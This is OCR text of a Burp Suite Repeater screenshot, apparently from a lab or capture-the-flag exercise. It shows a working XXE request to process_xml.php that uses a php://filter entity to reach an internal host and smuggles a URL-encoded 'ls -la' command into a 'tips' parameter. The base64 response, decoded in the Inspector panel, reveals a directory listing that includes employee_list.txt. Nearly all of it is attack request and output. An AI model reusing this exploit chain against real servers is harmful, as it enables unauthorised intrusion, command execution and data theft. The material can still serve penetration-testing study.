 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.5.5.92 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://10.10.10.175/index.ph
p?tips=Tip-1;%6c%73%20%2d%6c%61%20%2f%68%6f%6d%65%2f%75%73%65%72%2f%44%65
%73%6b%74%6f%70%2f" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>
21
22
23
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 21:55:44 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h4 class='mb-5 text-center'>
Your email,
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bW
V0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVB
LUNvbXBhdGlibGUiPgogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbn
Q9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLjAiPgogICAg
PGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJtYWluLmNzcyI+CiAgICA8dG
l0bGU+U3BhY2UgVGlwczwvdGl0bGU+CjwvaGVhZD4KPGJvZHk+CiAgICAgICAg
IDwhLS0gU3RhcnQgaGVhZGVyIC0tPgogICAgICAgICA8ZGl2IGlkPSJoZWFkZX
IiPgogICAgICAgICAgICA8dWwgaWQ9Im5hdiI+CiAgICAgICAgICAgICAgICA8
bGk+CiAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iIj5Ib21lPC9hPgogIC
AgICAgICAgICAgICAgPC9saT4KICAgICAgICAgICAgPC91bD4KICAgICAgICA8
L2Rpdj4KICAgICAgICA8IS0tIEVuZCBoZWFkZXIgLS0+CiAgICAgICAgPCEtLS
BCb2R5IC0tPgogICAgICAgIDxkaXYgY2xhc3M9InRleHQiPgogICAgICAgICAg
ICA8aDE+SnVzdCBhIGZldyBtb3JlIGRheXMhPC9oMT4KICAgICAgICAgICAgPH
A+VGhpcyB3ZWJzaXRlIGlzIHVuZGVyIGNvbnN0cnVjdGlvbi4gT3VyIHB1cnBv
c2Ugd2lsbCBiZSB0byBjcmVhdGUgYSBwbGF0Zm9ybSB3aGVyZSBldmVyeW9uZS
BjYW4gYWRkIHRpcHMgdG8gbWFrZSB5b3VyIHRpbWUgaW4gc3BhY2UgYSBsaXR0
bGUgYml0IGVhc2llci48L3A+CgkgICAgPHA+Q29tZSBiYWNrIHRvIHRoaXMgcG
FnZSBpbiB0aGUgbmV4dCBmb2xsb3dpbmcgZGF5cyB0byBzZWUgb3VyIHByb2dy
ZXNzLjwvcD4KICAgICAgICAgICAgPHA+V2UgY3VycmVudHkgaGF2ZSAzIHRpcH
MgYXZhaWxhYmxlIGZvciBkZW1vbnN0cmF0aW9uIHB1cnBvc2VzISBKdXN0IHR5
cGU6IFRpcC0xLCBUaXAtMiBvciBUaXAtMyBhbmQgaGl0IHRoZSA8Yj5SZWFkIF
RpcDwvYj4gYnV0dG9uLjwvcD48YnI+CgkJPGRpdj4KCQk8Zm9ybSBhY3Rpb249
ImluZGV4LnBocCIgbWV0aG9kPSJHRVQiPgogICAgCQkJPGlucHV0IHR5cGU9In
RleHQiIG5hbWU9InRpcHMiPgoJCQk8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1
ZT0iUmVhZCBUaXAiPgoJCTwvZm9ybT4KQWx3YXlzIHRydXN0IHlvdXIgaW5zdG
luY3RzLgp0b3RhbCAxMgpkcnd4ci14ci14ICAyIHVzZXIgdXNlciA0MDk2IE5v
diAyOCAxMzowMyAuCmRyd3hyLXhyLXggMTcgdXNlciB1c2VyIDQwOTYgT2N0IC
A3IDExOjEzIC4uCi1ydy1yLS1yLS0gIDEgdXNlciB1c2VyICAgOTMgTm92IDI4
IDEzOjAzIGVtcGxveWVlX2xpc3QudHh0CgoJCTwvZGl2PgogICAgICAgIDwvZG
l2Pgo8L2JvZHk+CjwvaHRtbD4K, is now registered.
</h4>
<br>
Search... 0 matches
Inspector
Decoded from: Base64
<!DOCTYPE html>\n
<html lang="en">\n
<head>\n
<meta charset="UTF-8">\n
<meta http-equiv="X-UA-Compatible">\n
<meta name="viewport" content="width=device-width, initial-scale=1.0">\n
<link rel="stylesheet" href="main.css">\n
<title>Space Tips</title>\n
</head>\n
<body>\n
<!-- Start header -->\n
<div id="header">\n
<ul id="nav">\n
<li>\n
<a href="">Home</a>\n
</li>\n
</ul>\n
</div>\n
<!-- End header -->\n
<!-- Body -->\n
<div class="text">\n
<h1>Just a few more days!</h1>\n
<p>This website is under construction. Our purpose will be to create a pl
atform where everyone can add tips to make your time in space a little bit easier.</p
>\n
\t <p>Come back to this page in the next following days to see our progress.</p>
\n
<p>We currenty have 3 tips available for demonstration purposes! Just typ
e: Tip-1, Tip-2 or Tip-3 and hit the <b>Read Tip</b> button.</p><br>\n
\t\t<div>\n
\t\t<form action="index.php" method="GET">\n
\t\t\t<input type="text" name="tips">\n
\t\t\t<input type="submit" value="Read Tip">\n
\t\t</form>\n
Always trust your instincts.\n
total 12\n
drwxr-xr-x 2 user user 4096 Nov 28 13:03 .\n
drwxr-xr-x 17 user user 4096 Oct 7 11:13 ..\n
-rw-r--r-- 1 user user 93 Nov 28 13:03 employee_list.txt\n
\n
\t\t</div>\n
</div>\n
</body>\n
</html>\n
See less
Done 2,086 bytes | 5 millis